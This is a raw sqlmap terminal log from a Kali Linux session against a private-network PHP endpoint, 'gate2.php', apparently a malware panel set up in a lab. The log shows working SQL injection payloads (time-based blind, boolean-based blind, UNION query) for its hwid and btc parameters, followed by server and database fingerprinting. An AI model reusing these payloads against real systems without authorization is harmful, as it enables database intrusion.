 root@kali:~# sqlmap -u "http://192.168.0.101/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:21:47 /2019-08-03/
[20:21:47] [INFO] resuming back-end DBMS 'mysql'
[20:21:47] [INFO] testing connection to the target URL
[20:21:47] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: btc (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all'||(SELECT 0x704a6e6c FROM DUAL WHERE 9476=9476 AND SLEEP(5))||'&sysinfo=Some Info
Parameter: hwid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: windows=Windows&country=US&hwid=101' AND 6479=6479 AND 'jJZw'='jJZw&connection=0&version=100&btc=all&sysinfo=Some Info
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: windows=Windows&country=US&hwid=101' AND SLEEP(5) AND 'AfoM'='AfoM&connection=0&version=100&btc=all&sysinfo=Some Info
    Type: UNION query
    Title: MySQL UNION query (random number) - 12 columns
    Payload: windows=Windows&country=US&hwid=-4229' UNION ALL SELECT 4501,4501,4501,4501,4501,4501,4501,4501,CONCAT(0x716a627071,0x416e4b4248416c7662536e42736549507761754d707345504a625442434d7959696d417a52734864
,0x717a786a71),4501,4501,4501#&connection=0&version=100&btc=all&sysinfo=Some Info
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: hwid, type: Single quoted string (default)
[1] place: GET, parameter: btc, type: Single quoted string
[q] Quit
>
[20:21:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.12
[20:21:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.101'
[*] ending @ 20:21:48 /2019-08-03/
root@kali:~#